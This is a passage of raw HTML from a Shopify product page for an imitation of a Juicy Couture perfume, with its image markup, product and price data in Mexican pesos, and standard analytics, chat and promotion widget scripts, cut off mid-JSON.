    srcset="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=550 550w,//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=1100 1100w,//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=1445 1445w,//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=1680 1680w,//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=2048 2048w,//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=2200 2200w,//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=2890 2890w,//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855573061858"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=550 550w,//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=1100 1100w,//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=1445 1445w,//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=1680 1680w,//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=2048 2048w,//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=2200 2200w,//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=2890 2890w,//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855573029090"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=550 550w,//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=1100 1100w,//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=1445 1445w,//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=1680 1680w,//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=2048 2048w,//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=2200 2200w,//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=2890 2890w,//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855572996322"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=550 550w,//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=1100 1100w,//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=1445 1445w,//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=1680 1680w,//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=2048 2048w,//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=2200 2200w,//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=2890 2890w,//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34855572963554"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=550 550w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=1100 1100w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=1445 1445w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=1680 1680w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=2048 2048w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=2200 2200w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=2890 2890w,//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396 3000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396&width=1445"
    alt="Tendencia a DViva La Juicy Petals Please"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36364639535330"
  ></div>
  </div>
</product-modal>


  
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761727323282" defer="defer"></script>
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381727323282" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18300364357858__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18300364357858__main"]') ||
        document.querySelector('variant-selects[data-section="template--18300364357858__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18300364357858__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18300364357858__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tendencia a DViva La Juicy Petals Please",
      "url": "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please",
      "image": [
          "https:\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897\u0026width=1920"
        ],
      "description": "Viva La Juicy Petals Please de Juicy Couture es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres",
      
      "brand": {
        "@type": "Brand",
        "name": "PERFUMARA OFICIAL"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 299.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=43664995975394"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 90.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=43664996008162"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 140.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=43664996040930"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 425.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=43664996106466"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 75.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=43664996139234"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 150.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=44241341776098"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=44862696751330"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 120.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/www.perfumara.com\/products\/tendencia-a-dviva-la-juicy-petals-please?variant=46766029701346"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" media="print" onload="this.media='all'">
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none">
  <div class="page-width section-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Más de 100,000 Clientes  confían en PERFUMARA
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_3.png?v=1735570524"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Aromas que perduran todo el día</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_825440df-aa2c-47c7-82f5-8169fb7d10b8.png?v=1735572688"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>90% de similitud con los originales</h3></div>
              
            </div>
          </li><li
            id="Slide-template--18300364357858__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//www.perfumara.com/cdn/shop/files/Capa_2_b924d9eb-32d9-4770-9dc0-f8608e9b3519.png?v=1735572823"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Halagos 100% Garantizados</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--18300364357858__1738170362936380ea" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATGFDaUE2Z0NVR3I2O__loox_reviews_loox_video_slider_mPdhxc" class="shopify-block shopify-app-block"><loox-video-slider-widget
	
	class="loox-widget"

	

	
		layout='classic'
	

	
		shadow='basic'
	

	
		show-rating
	

	
		show-reviewer-name
	

	
		hide-arrows-mobile
	

	
		auto-play
	

	

	
		border-width='1'
	

	
		border-radius='16'
	

	
		text-color=''
	

	
		rating-icon-color=''
	

	
		border-color=''
	

	
		play-button-color=''
	

	
		shadow-color=''
	

	
		product-id=''
	
>
</loox-video-slider-widget>


</div>
</div>


</section><section id="shopify-section-template--18300364357858__1740505444309d2dd1" class="shopify-section section"><div class="page-width"><div id="shopify-block-Aa2VvY2NWWUxxUGZRM__loox_reviews_loox_dynamic_section_mp4VcX" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7966977523938"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18300364357858__custom_liquid_czjyAE" class="shopify-section section"><style data-shopify>.section-template--18300364357858__custom_liquid_czjyAE-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--18300364357858__custom_liquid_czjyAE-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--18300364357858__custom_liquid_czjyAE-padding">
    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
<div id="shopify-block-AZ0dqZWZ4R1BIS28zd__15297882660495673969" class="shopify-block shopify-app-block"><konvo-widget config-id="perfumara-oficial.myshopify.com"></konvo-widget>

<script>
  // Function to load the Konvo script
  function loadKonvoWidget() {
    // Check if script already exists to prevent duplicate loading
    if (document.querySelector('script[src*="v.konvoai.com/widget/version/"]')) {
      return;
    }
    
    // Create script element
    var konvoScript = document.createElement('script');
    konvoScript.src = "https://v.konvoai.com/widget/version/perfumara-oficial.myshopify.com.js";
    konvoScript.async = true;
    
    // Add error handling
    konvoScript.onerror = function() {
      console.error("Failed to load Konvo widget script");
      // Optionally try again after a delay
      setTimeout(loadKonvoWidget, 2000);
    };
    
    // Append script to head for more reliable loading
    document.head.appendChild(konvoScript);
  }
  
  // Fallback - if widget isn't loaded by load event, try again
  window.addEventListener('load', function() {
    // Check if widget exists by looking for initialized components
    if (!document.querySelector('konvo-widget').shadowRoot) {
      loadKonvoWidget();
    }
  });
</script>

</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "5543792312086422108": app block path "shopify://apps/marketing-support-on-whatsapp/blocks/widget/d56220c8-e303-4e59-a70a-59dd55affd80" does not exist --><div id="shopify-block-AK0dLVWhIdk5hVnkyc__7194384644902525832" class="shopify-block shopify-app-block">
  <script src="https://cdn.shopify.com/extensions/019bdd48-fece-7902-b15d-65c46d4a1c59/fokkio-gift-with-purchase-311/assets/sdk.js" defer="defer" type="module"></script>


<link href="//cdn.shopify.com/extensions/019bdd48-fece-7902-b15d-65c46d4a1c59/fokkio-gift-with-purchase-311/assets/style.css" rel="stylesheet" type="text/css" media="all" />









<script>
  // Global config
  
    window.FokkioAppConfig = {"subscribe_to_cart_requests":false,"trigger_promo_and_open_checkout_enabled":false,"is_active_subscription":true,"is_sdk_logs_enabled":false,"better_stack_source_token":"mnVYuzXZiKAwMM2C2WhfkxxJ","hide_property_in_theme_cart":false,"sdk_overwrite_links_use_stop_propagation":false,"is_widget_render_queue_enabled":false,"is_override_cart_change_links_disabled":false,"is_override_xml_http_request_enabled":false,"is_override_buy_it_now_button":false,"is_set_removing_items_enabled_for_xml":false};
  


  // Selectors
  
    const fokkioSelectors = {"productPage":{"quantityInput":null,"volumeDiscounts":null}};
  
 

  // Products additional data
  // See comments about usage in web/frontend/sdk/utils/LocalStorageService.tsx
  const fokkioStoredData = localStorage.getItem("fokkio_product_additional_data");
  const fokkioProductsAdditionalData = fokkioStoredData ? JSON.parse(fokkioStoredData) : {};

  // Cart items
  

  // Product
  
    fokkioProductsAdditionalData[7966977523938] = {
      tags: ["Juicy Couture","Mujeres"],
      collectionIds: [230897877142,231431962774]
    };

    window.fokkioDebugProduct = {"id":7966977523938,"title":"Tendencia a DViva La Juicy Petals Please","handle":"tendencia-a-dviva-la-juicy-petals-please","description":"\u003cp\u003e\u003cb\u003eViva La Juicy Petals Please\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJuicy Couture\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres\u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:59:08-05:00","created_at":"2022-12-03T12:50:23-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Juicy Couture","Mujeres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":110000,"compare_at_price_min":110000,"compare_at_price_max":110000,"compare_at_price_varies":false,"variants":[{"id":43664995975394,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385637343458,"product_id":7966977523938,"position":1,"created_at":"2024-10-23T21:54:56-04:00","updated_at":"2024-10-23T21:54:57-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","variant_ids":[43664995975394]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":110000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996008162,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389781218,"product_id":7966977523938,"position":8,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","variant_ids":[43664996008162]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996040930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389977826,"product_id":7966977523938,"position":7,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","variant_ids":[43664996040930]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996106466,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389846754,"product_id":7966977523938,"position":5,"created_at":"2024-10-23T21:17:55-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","variant_ids":[43664996106466]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43664996139234,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42385389912290,"product_id":7966977523938,"position":3,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","variant_ids":[43664996139234]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44241341776098,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389945058,"product_id":7966977523938,"position":4,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","variant_ids":[44241341776098]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44862696751330,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42385389813986,"product_id":7966977523938,"position":2,"created_at":"2024-10-23T21:17:56-04:00","updated_at":"2025-09-10T09:14:21-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","variant_ids":[44862696751330]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766029701346,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536274448610,"product_id":7966977523938,"position":9,"created_at":"2025-08-14T10:23:14-04:00","updated_at":"2025-08-14T10:23:16-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","variant_ids":[46766029701346]},"available":true,"name":"Tendencia a DViva La Juicy Petals Please - Gel de cabello","public_title":"Gel de cabello","options":["Gel de 